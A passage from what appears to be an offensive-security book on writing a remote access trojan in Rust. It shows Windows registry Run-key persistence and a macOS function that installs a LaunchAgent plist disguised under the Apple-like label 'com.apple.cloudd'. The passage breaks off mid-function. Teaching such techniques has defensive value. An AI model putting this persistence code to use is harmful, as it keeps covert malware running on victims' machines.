 println!("trying registry user Run persistence");
    if let Ok(_) = install_registry_user_run(&executable_path) {
        println!("success");
        return Ok(());
    }
    println!("failed");

    // other installation techniques

    Ok(())
}

12.10.3 macOS Persistence
On macOS, persistence can be achieved with launchd by creating a plist file in the
Library/LaunchAgents folder.
ch_12/rat/agent/src/install/macos.rs
pub const LAUNCHD_FILE: &str = "com.blackhatrust.agent.plist";

fn install_launchd(executable: &PathBuf) -> Result<(), crate::Error> {
    let launchd_file_content = format!(r#"<?xml version="1.0"
    ↪ encoding="UTF-8"?>
    <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
↪ "https://web.archive.org/web/20160508000732/http://www.apple.com/DTDs/PropertyList-1.0.d
    <plist version="1.0">
        <dict>
            <key>Label</key>
            <string>com.apple.cloudd</string>
            <key>ProgramArguments</key>
            <array>
                <string>{}</string>
            </array>
            <key>RunAtLoad</key>
            <true/>
        </dict>
    </plist>"#, executable.display());

    let mut launchd_file = match dirs::home_dir() {
346